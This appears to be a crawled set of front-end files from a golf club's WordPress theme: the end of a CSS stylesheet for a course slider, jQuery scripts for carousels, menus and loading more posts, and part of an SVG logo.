		width: 100%;
	}
	.page-template-template-restaurant .restaurant-contact .copy {
		width: 100%;
		padding: 40px;
	}
}

.pr-0,
.px-0 {
	padding-right: 0 !important;
}

.golf-slider {
	display: block;
	margin: auto;
	position: relative;
	padding: 0;
}

.golf-slider .main-carousel .carousel-cell {
	width: 100%;
	height: 80vh;
	background-repeat: no-repeat !important;
	background-size: cover !important;
	margin-right: 10px;
}

.golf-slider .main-carousel .carousel-cell .map-info {
	background: rgba(255, 255, 255, 0.9);
	padding: 2rem;
	position: absolute;
	top: auto;
	right: 5rem;
	bottom: 2rem;
	z-index: 9;
	width: 55%;
	max-width: 500px;
}

.golf-slider .main-carousel .carousel-cell .map-info.minimize {
	overflow: hidden;
	width: 39px;
	height: 39px;
	padding: 0;
	left: auto;
}
.golf-slider .main-carousel .carousel-cell .map-info.minimize p,
.golf-slider .main-carousel .carousel-cell .map-info.minimize h2,
.golf-slider .main-carousel .carousel-cell .map-info.minimize .tableBody {
	display: none;
}

.golf-slider
	.main-carousel
	.carousel-cell
	.map-info.minimize
	.info-toggle-icon:after {
	transform: rotate(90deg);
}

.golf-slider .main-carousel .carousel-cell .map-info .tableHeader {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 1rem;
}

.golf-slider .main-carousel .carousel-cell .map-info .tableHeader .column h2,
.golf-slider .main-carousel .carousel-cell .map-info .tableHeader .column p {
	color: #5d5f62;
	font-family: starling, serif;
	margin-block-start: 0;
	margin-block-end: 0;
	font-size: 400;
}

.golf-slider .main-carousel .carousel-cell .map-info .tableHeader .column .par {
	color: #5d5f62;
	background: #dddddd;
	padding: 0.5rem;
	border-radius: 1rem;
	font-family: starling, serif;
	font-size: 400;
	white-space: nowrap;
}

.golf-slider .main-carousel .carousel-cell .map-info .info-toggle {
	display: flex;
	width: 25px;
	height: 25px;
	border: 1px solid #5d5f62;
	border-radius: 50%;
	padding: 0;
	margin: 0;
	position: absolute;
	top: 7px;
	right: 7px;
	z-index: 10;
	transition: all 0.5s;
	transition: none;
}

.golf-slider .main-carousel .carousel-cell .map-info .info-toggle:hover {
	cursor: pointer;
	border: 1px solid #5d5f62;
}

.golf-slider .main-carousel .carousel-cell .map-info .info-toggle-icon {
	display: flex;
	align-items: center;
	justify-content: center;
	margin: auto;
}
.golf-slider .main-carousel .carousel-cell .map-info .info-toggle-icon:after,
.golf-slider .main-carousel .carousel-cell .map-info .info-toggle-icon:before {
	content: "";
	position: absolute;
	height: 1px;
	width: 40%;
	background: #5d5f62;
	margin: auto;
}

.golf-slider .main-carousel .carousel-cell .map-info .tee-info {
	list-style: none;
	margin: 0 0 0em 0em;
	margin-block-start: 1rem;
	margin-block-end: 0em;
	padding-inline-start: 0px;
}

.golf-slider .main-carousel .carousel-cell .map-info .tee-info .row {
	display: grid;
	grid-template-columns: repeat(4, 1fr);
	gap: 1rem;
	justify-items: start;
}
.golf-slider .main-carousel .carousel-cell .map-info .tee-info .row .column {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}
.golf-slider
	.main-carousel
	.carousel-cell
	.map-info
	.tee-info
	.row
	.column
	span {
	color: #5d5f62;
	font-weight: 400;
	font-family: starling, serif;
}
.golf-slider
	.main-carousel
	.carousel-cell
	.map-info
	.tee-info
	.row
	.column
	span.label {
	color: #5d5f62;
	font-weight: 600;
	font-family: starling, serif;
}

.golf-slider .main-carousel .carousel-cell video {
	position: absolute;
	inset: 0;
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	pointer-events: none;
	z-index: 0;
}

.golf-slider .flickity-page-dots {
	counter-reset: a;
	bottom: 0;
	position: absolute;
	width: 100%;
	bottom: -2.5rem;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	line-height: 1;
}

.golf-slider .flickity-page-dots .dot {
	width: 20px;
	height: 18px;
	background: transparent;
	font-family: starling, serif;
	opacity: 0.5;
	margin: 0px 6px 4px;
}

.golf-slider .flickity-page-dots .dot::after {
	color: #5d5f62;
	content: counter(a);
	counter-increment: a;
	opacity: 1;
}

@media only screen and (max-width: 900px) {
	.golf-slider .main-carousel .carousel-cell .map-info {
		width: calc(100% - 4rem);
		max-width: calc(100% - 4rem);
		right: 2rem;
		left: 2rem;
	}
}
@media only screen and (max-width: 700px) {
	.golf-slider .flickity-page-dots {
		white-space: nowrap;
		overflow-x: scroll;
		padding: 0 0 1rem 0;
		bottom: -3.5rem;
	}
}
@media only screen and (max-width: 600px) {
	.golf-slider .main-carousel .carousel-cell .map-info {
		width: calc(100% - 2rem);
		max-width: calc(100% - 2rem);
		right: 1rem;
		left: 1rem;
		bottom: 1rem;
	}
	.golf-slider .main-carousel .flickity-prev-next-button {
		top: 40% !important;
	}
}
@media only screen and (max-width: 400px) {
	.golf-slider .main-carousel .carousel-cell .map-info {
		padding: 1rem;
	}
	.golf-slider .main-carousel .flickity-prev-next-button {
		top: 30% !important;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://theglacierclub.com/wp-content/themes/glacier-club-new/js/custom-scripts.js?ver=1.0.0
body_size: 1613
content:
jQuery(document).ready(function ($) {
	$(window).load(function () {
		$(".carousel-main").flickity({
			wrapAround: true,
			imagesLoaded: true,
			prevNextButtons: true,
			draggable: true,
			pageDots: false,
			cellAlign: "center",
		});
		$(".carousel-main").flickity("resize");
		// setTimeout(function () {
		// 	if (window.location.hash === "#tabresales") {
		// 		console.log("clikcing");
		// 		$("#resales-tab").click();
		// 		console.log("clicked");
		// 	}
		// }, 1000 );
		const resalesClick = setInterval(function () {
			console.log("in interval");
			console.log(window.location.hash);
			if (window.location.hash === "#tabresales") {
				console.log("clikcing");
				$("#resales-tab").click();
				console.log("clicked");
				clearInterval(resalesClick);
			}
			console.log("interval cycling");
		}, 1000);
	});

	$(window).load(function () {
		$(".carousel-nav").flickity({
			asNavFor: ".carousel-main",
			contain: true,
			pageDots: false,
		});
		$(".carousel-navs").flickity({
			asNavFor: ".carousel-mains",
			contain: true,
			pageDots: false,
		});
		$(".carousel-nav").flickity("resize");
		$(".carousel-navs").flickity("resize");
	});

	$(function () {
		$(".menus .link-container a:first-of-type").addClass("active");
		$(".menus .menu-container img:first-of-type").addClass("active");

		$(document).ready(function () {
			// Add click event listener to links in the aside
			$(".link-container a").click(function () {
				// Remove active class from all links
				$(".link-container a").removeClass("active");
				// Add active class to the clicked link
				$(this).addClass("active");
				// Get the index of the clicked link
				var index = $(this).index();
				// Show the corresponding image in the menu-container and hide others
				$(".menu-container img")
					.removeClass("active")
					.eq(index)
					.addClass("active");
			});
		});
	});
	$(".map-legendbtn").on("click", function () {
		$(".map-legend, .map-legend img").toggleClass("show");
	});

	$("#mapplic-id606").on("click", function () {
		$(".map-legend, .map-legend img").removeClass("show");
	});

	$(".Ryan.Smith").on("hover", function () {
		$(".Ryan.Smith-golf-popup").toggleClass("show");
		$(".Lucas.Butler-golf-popup, .Alex.Fisher-golf-popup").removeClass(
			"show"
		);
	});

	$(".Lucas.Butler").on("hover", function () {
		$(".Lucas.Butler-golf-popup").toggleClass("show");
		$(".Ryan.Smith-golf-popup, .Alex.Fisher-golf-popup").removeClass(
			"show"
		);
	});

	$(".Alex.Fisher").on("hover", function () {
		$(".Alex.Fisher-golf-popup").toggleClass("show");
		$(".Lucas.Butler-golf-popup, .Ryan.Smith-golf-popup").removeClass(
			"show"
		);
	});

	var mq = window.matchMedia("screen and (max-width: 520px)");

	if (mq.matches) {
		$(".menu-wrapper").on("click", function () {
			$(".dark_logo").toggleClass("hide");
			$(".white_logo").toggleClass("show");
			$("body, html").toggleClass("lock");
			$(".hamburger-menu").toggleClass("animate");
			$(".site-branding.sticky").toggleClass("transparent");
			$("#mobile-hamburger-menu").toggleClass("show");
		});
	} else {
		$(".menu-wrapper").on("click", function () {
			$(".dark_logo").toggleClass("hide");
			$(".white_logo").toggleClass("show");
			$(".hamburger-menu").toggleClass("animate");
			$(".top-nav a span").toggleClass("color-white");
			$(".site-branding.sticky").toggleClass("transparent");
			$("#desktop-hamburger-menu").toggleClass("show");
			$(".main-menu-wrapper").toggleClass("hide");
			$("body, html").toggleClass("lock");
			$("ul.hamburger li").each(function () {
				var $el, o;
				$el = $(this);
				o = parseInt($el.attr("data-order"), 10);
				$el.delay(o * 0).fadeTo(700, 1);
			});
		});
	}

	$(".mobile-real-estate").on("click", function () {
		$(".menu-mobile-real-estate").slideToggle("slow");
		$("a.mobile-real-estate::after").toggleClass("moveit");
	});

	$(".mobile-club-drop").on("click", function () {
		$(".menu-mobile-club-drop").slideToggle("slow");
		$("a.mobile-club-drop::after").toggleClass("moveit");
	});

	$(".mobile-events-drop").on("click", function () {
		$(".menu-mobile-events-drop").slideToggle("slow");
		$("a.mobile-real-estate-drop::after").toggleClass("moveit");
	});

	$(".floorplan-label.ac-1").on("click", function () {
		$(".floorplan-info.ac-1").slideToggle("slow");
		$(".caret-button.ac-1 img").toggleClass("moveit");
	});

	$(".floorplan-label.ac-2").on("click", function () {
		$(".floorplan-info.ac-2").slideToggle("slow");
		$(".caret-button.ac-2 img").toggleClass("moveit");
	});

	$(".floorplan-label.ac-3").on("click", function () {
		$(".floorplan-info.ac-3").slideToggle("slow");
		$(".caret-button.ac-3 img").toggleClass("moveit");
	});

	$(".floorplan-label.ac-4").on("click", function () {
		$(".floorplan-info.ac-4").slideToggle("slow");
		$(".caret-button.ac-4 img").toggleClass("moveit");
	});

	$(".floorplan-label.ac-5").on("click", function () {
		$(".floorplan-info.ac-5").slideToggle("slow");
		$(".caret-button.ac-5 img").toggleClass("moveit");
	});

	$(".club-top-drop").on("hover", function () {
		$("#club-top").addClass("show-inline");
		$("#real-estate-top").removeClass("show-inline");
	});

	$(".real-estate-top").on("hover", function () {
		$("#real-estate-top").addClass("show-inline");
		$("#club-top").removeClass("show-inline");
	});

	$(
		".hamburger-menu, .top-nav, .no-drop,  #section-one, #site-map, #content"
	).on("hover", function () {
		$("#club-top").removeClass("show-inline");
		$("#real-estate-top").removeClass("show-inline");
	});

	$("li a.menu-live").on("mouseover", function () {
		$(
			".story-img, .golf-img, .adventures-img, .destination-img, .gallery-img, .discovery-img, .blog-img, .contact-img, ul.real-estate-drop, .events-img, ul.club-drop"
		).removeClass("show");
		$(".live-cam-img").addClass("show");
	});

	$("li a.menu-story").on("mouseover", function () {
		$(
			".live-cam-img, .golf-img, .adventures-img, .destination-img, .gallery-img, .discovery-img, .blog-img, .contact-img, ul.real-estate-drop, .events-img, ul.club-drop"
		).removeClass("show");
		$(".story-img").addClass("show");
	});

	$("li a.menu-golf").on("mouseover", function () {
		$(
			".live-cam-img, .story-img, .adventures-img, .destination-img, .gallery-img, .discovery-img, .blog-img, .contact-img, ul.real-estate-drop, .events-img, ul.club-drop"
		).removeClass("show");
		$(".golf-img").addClass("show");
	});

	$("li a.menu-adventures").on("mouseover", function () {
		$(
			".live-cam-img, .story-img, .golf-img, .destination-img, .gallery-img, .discovery-img, .blog-img, .contact-img, ul.real-estate-drop, .events-img, ul.club-drop"
		).removeClass("show");
		$(".adventures-img").addClass("show");
	});

	$("li a.menu-destination").on("mouseover", function () {
		$(
			".live-cam-img, .story-img, .golf-img, .adventures-img, .gallery-img, .discovery-img, .blog-img, .contact-img, ul.real-estate-drop, .events-img, ul.club-drop"
		).removeClass("show");
		$(".destination-img").addClass("show");
	});

	$("li a.menu-gallery").on("mouseover", function () {
		$(
			".live-cam-img, .story-img, .golf-img, .adventures-img, .destination-img, .discovery-img, .blog-img, .contact-img, ul.real-estate-drop, .events-img, ul.club-drop"
		).removeClass("show");
		$(".gallery-img").addClass("show");
	});

	$("li a.menu-discovery").on("mouseover", function () {
		$(
			".live-cam-img, .story-img, .golf-img, .adventures-img, .destination-img, .gallery-img, .blog-img, .contact-img, ul.real-estate-drop, .events-img, ul.club-drop"
		).removeClass("show");
		$(".discovery-img").addClass("show");
	});

	$("li a.menu-blog").on("mouseover", function () {
		$(
			".live-cam-img, .story-img, .golf-img, .adventures-img, .destination-img, .gallery-img, .discovery-img, .contact-img, ul.real-estate-drop, .events-img, ul.club-drop"
		).removeClass("show");
		$(".blog-img").addClass("show");
	});

	$("li a.menu-contact").on("mouseover", function () {
		$(
			".live-cam-img, .story-img, .golf-img, .adventures-img, .destination-img, .gallery-img, .discovery-img, .blog-img, ul.real-estate-drop, .events-img, ul.club-drop"
		).removeClass("show");
		$(".contact-img").addClass("show");
	});

	$("li a.menu-real-estate").on("mouseover", function () {
		$(
			".live-cam-img, .story-img, .golf-img, .adventures-img, .destination-img, .gallery-img, .discovery-img, .blog-img, .contact-img, .events-img, ul.club-drop"
		).removeClass("show");
		$("ul.real-estate-drop").addClass("show");
	});

	$("li a.menu-events").on("mouseover", function () {
		$(
			".live-cam-img, .story-img, .golf-img, .adventures-img, .destination-img, .gallery-img, .discovery-img, .blog-img, .contact-img, ul.real-estate-drop, ul.club-drop"
		).removeClass("show");
		$(".events-img").addClass("show");
	});

	$("li a.menu-club ").on("mouseover", function () {
		$(
			".live-cam-img, .story-img, .golf-img, .adventures-img, .destination-img, .gallery-img, .discovery-img, .blog-img, .contact-img, ul.real-estate-drop, .events-img"
		).removeClass("show");
		$("ul.club-drop").addClass("show");
	});

	$("select")
		.change(function () {
			$(this)
				.find("option:selected")
				.each(function () {
					var optionValue = $(this).attr("value");
					if (optionValue) {
						$(".box")
							.not("." + optionValue)
							.hide();
						$("." + optionValue).show();
					} else {
						$(".box").show();
					}
				});
		})
		.change();

	AOS.init();

	var div = document.getElementsByClassName("site-branding")[0];

	$(window).on("scroll", function () {
		if (window.scrollY >= 40) {
			div.classList.add("sticky", "slide-down");
		} else {
			div.classList.remove("sticky", "slide-down");
		}
	});
	if ($(".carousel").length) {
		var flkty = new Flickity(".carousel", {
			cellAlign: "left",
		});

		var progressBar = document.querySelector(".progress-bar");

		flkty.on("scroll", function (progress) {
			progress = Math.max(0, Math.min(1, progress));
			progressBar.style.width = progress * 100 + "%";
		});
	}

	$(".real-estate-top").mouseenter(function () {
		$("#real-estate-top").fadeIn();
		$("#club-top").fadeOut();
	});

	$("#real-estate-top")
		.mouseleave(function () {
			$(this).fadeOut();
		})
		.mouseleave();

	$(".club-top-drop").mouseenter(function () {
		$("#club-top").fadeIn();
		$("#real-estate-top").fadeOut();
	});

	$("#club-top")
		.mouseleave(function () {
			$(this).fadeOut();
		})
		.mouseleave();
});


--- FILE ---
content_type: application/javascript
request_url: https://theglacierclub.com/wp-content/themes/glacier-club-new/js/core.js?ver=6.9
body_size: -104
content:
var page = 2;
jQuery(function($) {
    $('body').on('click', '.loadmore', function() {
        var data = {
            'action': 'load_posts_by_ajax',
            'page': page,
            'security': blog.security
        };
        $('.loadmore').addClass( "loading" );

        $.post(blog.ajaxurl, data, function(response) {
            if($.trim(response) != '') {
                $('.loadmore').removeClass( "loading" );
                $('.blog-posts').append(response);
                page++;
            } else {
                $('.loadmore').hide();
            }
        });
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://theglacierclub.com/wp-content/uploads/2020/04/Glacier-Logo-White.svg
body_size: 187741
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.0" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 300 300"
	 style="enable-background:new 0 0 300 300;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:aipgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:aipgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<g>
			<path class="st0" d="M263.2,187.23c1.51,1.95,2.26,4.35,2.25,7.19c-0.01,1.6-0.2,3.03-0.58,4.3c-0.38,1.27-0.87,2.37-1.47,3.29
				c-0.6,0.92-1.25,1.68-1.95,2.27c-0.7,0.59-1.38,1.04-2.03,1.34l-5.32,2.37v0.15c0.55,0.1,1.02,0.23,1.42,0.38
				c0.4,0.15,0.75,0.43,1.05,0.83c2.08,2.6,4.11,4.92,6.07,6.95c1.96,2.03,3.71,3.77,5.25,5.22c1.54,1.45,2.78,2.61,3.73,3.46
				c0.95,0.85,1.42,1.38,1.42,1.58c0,0.35-0.07,0.66-0.19,0.93c-0.13,0.28-0.39,0.61-0.79,1.01c-0.45,0.45-0.79,0.77-1.02,0.97
				c-0.22,0.2-0.46,0.3-0.71,0.3l-1.2-0.01c-0.4,0-0.76-0.07-1.09-0.19c-0.32-0.12-0.68-0.44-1.08-0.94
				c-0.69-0.85-1.52-1.88-2.49-3.08c-0.97-1.2-2.32-2.75-4.06-4.66l-8.04-8.79c-0.5-0.55-1.01-0.91-1.53-1.09
				c-0.52-0.18-1.11-0.27-1.76-0.27c-0.05,0.8-0.09,1.67-0.12,2.62c-0.03,0.95-0.04,2.05-0.05,3.29l-0.05,12.2
				c0,0.4-0.1,0.76-0.3,1.08c-0.2,0.33-0.58,0.48-1.13,0.48c-0.35,0-0.82-0.08-1.42-0.23c-0.6-0.15-1.2-0.35-1.8-0.61
				c-0.6-0.25-1.12-0.54-1.56-0.87c-0.45-0.33-0.67-0.66-0.67-1.01c0-0.25,0.14-0.57,0.42-0.97c0.27-0.4,0.61-0.87,1.01-1.42
				c0.15-0.25,0.29-1.09,0.42-2.51c0.13-1.42,0.24-3.03,0.32-4.82c0.08-1.8,0.15-3.57,0.21-5.31c0.06-1.75,0.09-3.07,0.09-3.97
				l0.02-3.97c0.01-2.09-0.02-4.1-0.08-6.02c-0.07-1.92-0.17-3.55-0.31-4.9c-0.05-0.4-0.18-0.66-0.41-0.79
				c-0.22-0.12-0.45-0.24-0.67-0.34c-0.22-0.1-0.43-0.27-0.63-0.49c-0.2-0.23-0.3-0.59-0.29-1.09c0-0.85,0.33-1.5,0.98-1.94
				c1.25-0.89,2.55-1.65,3.9-2.27c1.35-0.62,2.62-1.12,3.82-1.52c1.2-0.39,2.28-0.68,3.26-0.85c0.97-0.17,1.74-0.25,2.28-0.25
				C259.39,184.29,261.69,185.27,263.2,187.23 M250.44,206.4c0.15,0,0.73-0.25,1.76-0.74c1.02-0.49,2.12-1.2,3.3-2.12
				c1.17-0.92,2.23-2.06,3.16-3.43c0.93-1.37,1.4-2.92,1.4-4.67c0.01-2.49-0.48-4.25-1.47-5.28c-0.99-1.02-2.19-1.54-3.58-1.55
				c-0.85,0-1.75,0.19-2.7,0.59c-0.95,0.4-1.7,0.99-2.25,1.79c-0.15,0.45-0.28,1.1-0.38,1.94c-0.1,0.85-0.2,1.82-0.27,2.92
				c-0.08,1.1-0.15,2.24-0.2,3.41c-0.06,1.17-0.08,2.28-0.09,3.33l-0.02,3.22C249.24,206.2,249.69,206.4,250.44,206.4 M232.92,207.3
				c0,0.15-0.14,0.39-0.41,0.71c-0.28,0.32-0.61,0.66-1.02,1.01c-0.4,0.35-0.79,0.64-1.16,0.89c-0.38,0.25-0.69,0.37-0.94,0.37
				c-2.25,0.19-4.33,0.29-6.25,0.31c-1.92,0.02-3.63,0.05-5.13,0.09c-0.03,5.99,1.13,10.49,3.46,13.52
				c2.33,3.03,6.06,4.55,11.2,4.58c1.1,0,1.83,0.11,2.21,0.31c0.37,0.2,0.56,0.63,0.56,1.27c0,0.4-0.38,0.8-1.13,1.19
				c-0.75,0.4-2.07,0.59-3.97,0.58c-2.85-0.01-5.26-0.33-7.26-0.97c-1.99-0.63-3.66-1.48-5-2.53c-1.34-1.05-2.4-2.27-3.17-3.64
				c-0.77-1.37-1.35-2.82-1.74-4.35c-0.39-1.52-0.63-3.06-0.73-4.61c-0.1-1.55-0.14-3.02-0.13-4.42c0.02-4.99,0.5-9.16,1.44-12.53
				c0.94-3.36,2.16-6.08,3.66-8.14c1.51-2.06,3.24-3.53,5.22-4.39c1.97-0.86,4.01-1.29,6.1-1.28c2.1,0.01,3.52,0.18,4.26,0.51
				c0.75,0.33,1.12,0.91,1.11,1.76c-0.01,1.1-0.48,1.64-1.43,1.64l-4.41-0.02c-1.2-0.01-2.36,0.24-3.48,0.73
				c-1.12,0.49-2.15,1.42-3.08,2.79c-0.93,1.37-1.72,3.25-2.38,5.64c-0.66,2.39-1.1,5.46-1.31,9.2c0.4-0.35,0.87-0.63,1.42-0.86
				c0.55-0.22,1.2-0.33,1.95-0.33l10.1,0.04C232.45,206.4,232.93,206.7,232.92,207.3 M197.99,200.85c-0.07-1.5-0.1-2.89-0.09-4.19
				c0-0.7-0.02-1.28-0.07-1.76c-0.05-0.47-0.22-0.89-0.52-1.24c-0.5-0.55-0.83-1.04-1-1.46c-0.17-0.42-0.26-0.84-0.26-1.24
				c0-0.3,0.23-0.72,0.68-1.27c0.45-0.55,0.98-1.07,1.58-1.56c0.6-0.5,1.21-0.93,1.84-1.3c0.63-0.37,1.11-0.56,1.46-0.55
				c0.55,0,1.17,0.22,1.87,0.64c0.7,0.43,1.05,0.79,1.04,1.09c0,0.6-0.12,1.21-0.34,1.83c-0.23,0.63-0.37,1.36-0.42,2.21
				c-0.21,2.2-0.39,5.87-0.53,11.03c-0.15,5.16-0.24,12.23-0.28,21.21c-0.01,2.99-0.21,4.98-0.58,5.95
				c-0.38,0.97-0.99,1.45-1.84,1.45c-0.35,0-0.66-0.07-0.93-0.19c-0.28-0.12-0.51-0.44-0.71-0.94c-0.2-0.5-0.36-1.26-0.48-2.29
				c-0.12-1.02-0.2-2.45-0.24-4.27c-0.04-1.82-0.07-4.12-0.08-6.88c-0.01-2.77-0.01-6.12,0.01-10.06
				C198.09,204.42,198.06,202.35,197.99,200.85 M158.96,202.55c0.83-2.69,1.93-4.99,3.28-6.91c1.36-1.91,2.9-3.48,4.62-4.69
				c1.73-1.21,3.51-2.18,5.36-2.9c1.85-0.71,3.66-1.2,5.43-1.47c1.77-0.27,3.36-0.4,4.75-0.39c2.09,0.01,3.71,0.41,4.86,1.22
				c1.15,0.8,1.71,1.58,1.71,2.33c0,0.3-0.15,0.66-0.45,1.08c-0.3,0.42-0.67,0.83-1.09,1.23c-0.43,0.4-0.88,0.73-1.35,1
				c-0.48,0.28-0.86,0.41-1.16,0.41c-0.3,0-0.59-0.18-0.86-0.53c-0.27-0.35-0.6-0.74-0.97-1.16c-0.37-0.43-0.83-0.81-1.38-1.17
				c-0.55-0.35-1.22-0.53-2.02-0.53c-2.39-0.01-4.48,0.39-6.25,1.21c-1.77,0.81-3.3,1.85-4.58,3.12c-1.28,1.27-2.32,2.7-3.12,4.29
				c-0.81,1.59-1.43,3.16-1.89,4.71c-0.45,1.55-0.77,2.98-0.95,4.3c-0.18,1.32-0.27,2.36-0.27,3.1c-0.01,1.45,0.3,3.08,0.91,4.91
				c0.62,1.82,1.5,3.54,2.63,5.14c1.14,1.6,2.52,2.94,4.14,4.02c1.61,1.08,3.4,1.62,5.34,1.63c1.8,0.01,3.43-0.3,4.91-0.91
				c1.47-0.62,2.77-1.31,3.9-2.08c1.13-0.77,2.09-1.46,2.89-2.08c0.8-0.62,1.43-0.93,1.87-0.93c0.5,0,0.88,0.15,1.16,0.45
				c0.27,0.3,0.41,0.68,0.41,1.12c0,0.2-0.17,0.54-0.49,1.01c-0.33,0.47-0.78,1.01-1.35,1.6c-0.58,0.6-1.23,1.21-1.95,1.83
				c-0.73,0.62-1.51,1.15-2.36,1.6c-0.5,0.3-1.17,0.58-2.02,0.85c-0.85,0.27-1.77,0.51-2.77,0.7c-1,0.2-2.05,0.35-3.14,0.47
				c-1.1,0.12-2.15,0.18-3.14,0.18c-1.4-0.01-3.02-0.31-4.86-0.92c-1.84-0.61-3.58-1.63-5.22-3.05c-1.64-1.43-3.02-3.3-4.13-5.63
				c-1.11-2.32-1.66-5.21-1.65-8.65C157.7,208.41,158.12,205.25,158.96,202.55 M114.7,218.56c-0.95,0.47-1.78,1.33-2.48,2.57
				l-3.77,6.49c-0.25,0.45-0.4,0.92-0.46,1.42c-0.05,0.5-0.43,0.75-1.13,0.74c-1.4-0.01-2.52-0.16-3.37-0.46
				c-0.85-0.3-1.27-0.73-1.27-1.28c0-0.45,0.25-0.92,0.76-1.42c0.5-0.5,1.08-1.17,1.73-2.01c0.9-1.14,1.91-2.51,3.01-4.1
				c1.1-1.59,2.21-3.26,3.31-5c1.1-1.74,2.18-3.49,3.24-5.26c1.06-1.77,1.98-3.39,2.79-4.89c0.8-1.49,1.46-2.8,1.96-3.92
				c0.5-1.12,0.76-1.9,0.76-2.35c0.01-1-0.84-2.35-2.52-4.05l-6.11-6.24c-0.69-0.75-1.29-1.28-1.79-1.58
				c-0.5-0.3-0.75-0.65-0.74-1.05c0-0.2,0.19-0.43,0.56-0.71c0.38-0.27,0.81-0.55,1.31-0.82c0.5-0.27,1.01-0.51,1.54-0.71
				c0.53-0.2,0.96-0.29,1.31-0.29c0.7,0,1.25,0.03,1.65,0.08c0.4,0.05,0.74,0.17,1.01,0.34c0.27,0.18,0.5,0.44,0.67,0.79
				c0.17,0.35,0.38,0.82,0.63,1.42c0.1,0.3,0.41,0.8,0.93,1.5c0.52,0.7,1.05,1.4,1.6,2.1c4.02,4.91,7.49,9.04,10.42,12.39
				c2.93,3.35,5.6,6.3,8.01,8.82c2.41,2.53,4.72,4.82,6.93,6.88c2.21,2.05,4.63,4.26,7.27,6.62c0.5,0.45,0.97,0.75,1.42,0.9
				c0.45,0.15,0.83,0.28,1.16,0.38c0.32,0.1,0.58,0.24,0.78,0.41c0.2,0.18,0.3,0.49,0.3,0.94c0,0.2-0.14,0.49-0.42,0.86
				c-0.28,0.37-0.62,0.74-1.02,1.12c-0.4,0.37-0.8,0.68-1.2,0.93c-0.4,0.25-0.75,0.37-1.05,0.37l-2.24-0.01
				c-0.4,0-0.67-0.18-0.82-0.53c-0.15-0.35-0.35-0.67-0.59-0.97c-1.64-2.25-4.97-5.93-9.98-11.04l-19.83-0.09
				C117.07,217.86,115.65,218.09,114.7,218.56 M118.4,210.38c-0.65,1.15-1.08,1.89-1.28,2.24c-0.2,0.35-0.3,0.65-0.3,0.9
				c0,0.2,0.06,0.36,0.18,0.49c0.12,0.12,0.44,0.21,0.93,0.27c0.5,0.05,1.25,0.09,2.24,0.12c1,0.03,2.4,0.05,4.19,0.05
				c1.95,0.01,3.57,0,4.86-0.02c1.29-0.02,2.34-0.05,3.14-0.1c0.8-0.05,1.4-0.11,1.8-0.18c0.4-0.07,0.7-0.16,0.9-0.26l-11.69-12.02
				L118.4,210.38z M102.26,224.04c0.7-0.42,1.32-0.63,1.87-0.63c0.85,0,1.27,0.33,1.27,0.98c0,0.15-0.07,0.51-0.19,1.09
				c-0.13,0.57-0.31,1.17-0.53,1.79c-0.23,0.62-0.48,1.19-0.76,1.72c-0.28,0.52-0.56,0.78-0.86,0.78c-0.45,0-0.86-0.07-1.23-0.19
				c-0.37-0.12-0.93-0.32-1.68-0.57c-0.1-0.05-0.27-0.09-0.52-0.12c-0.25-0.02-0.67-0.05-1.27-0.08c-0.6-0.03-1.41-0.05-2.43-0.09
				c-1.02-0.03-2.33-0.05-3.93-0.05c-1.7-0.01-3.06,0-4.08,0.02c-1.02,0.02-1.84,0.04-2.43,0.07c-0.6,0.02-1.04,0.07-1.31,0.14
				c-0.27,0.07-0.51,0.16-0.71,0.26c-0.65,0.35-1.42,0.52-2.32,0.51c-0.3,0-0.61-0.18-0.93-0.53c-0.32-0.35-0.63-0.74-0.93-1.16
				c-0.3-0.42-0.53-0.85-0.71-1.27c-0.17-0.42-0.26-0.71-0.26-0.86c0-0.4,0.26-0.86,0.76-1.38c0.5-0.52,0.75-1.26,0.76-2.2
				c0.05-0.8,0.09-1.77,0.13-2.92c0.03-1.15,0.05-2.5,0.06-4.04l0.04-10.55c0.02-3.64-0.1-6.55-0.33-8.72
				c-0.24-2.17-0.5-3.87-0.76-5.09c-0.27-1.22-0.53-2.07-0.78-2.55c-0.25-0.47-0.37-0.86-0.37-1.16c0-0.25,0.24-0.62,0.72-1.12
				c0.48-0.5,1.03-0.98,1.65-1.45c0.63-0.47,1.25-0.88,1.88-1.23c0.62-0.35,1.06-0.52,1.31-0.52c0.45,0,1,0.17,1.65,0.49
				c0.65,0.33,0.97,0.76,0.97,1.31c0,0.45-0.1,1-0.31,1.64c-0.2,0.65-0.31,1.32-0.31,2.02c-0.01,2.24-0.1,4.47-0.25,6.66
				c-0.16,2.19-0.25,4.34-0.25,6.43c0,1.4,0.01,2.71,0.06,3.93c0.04,1.22,0.06,2.65,0.06,4.3c-0.01,1.55-0.06,3.13-0.17,4.75
				c-0.11,1.62-0.22,3.13-0.32,4.53c-0.11,1.4-0.21,2.62-0.31,3.66c-0.11,1.05-0.16,1.79-0.16,2.24c0,0.4,0.3,0.6,0.89,0.6
